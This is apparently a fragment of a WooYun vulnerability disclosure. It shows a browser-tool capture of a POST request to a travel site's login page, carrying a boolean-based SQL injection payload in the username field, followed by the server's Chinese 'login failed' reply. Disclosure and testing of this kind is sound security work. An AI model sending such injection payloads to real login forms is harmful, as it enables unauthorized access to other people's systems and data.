 Load URL
http://aboutus.cits.cn/travel/login.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
login=%e7%99%bb%e5%bd%95&password=g00dPa%24%24w0rD&username=-1'%20OR%203*2*2%3d6%20AND%20000794%3d000794%20--%20
用户名或密码错误，登陆失败
确定
www.wooyun.org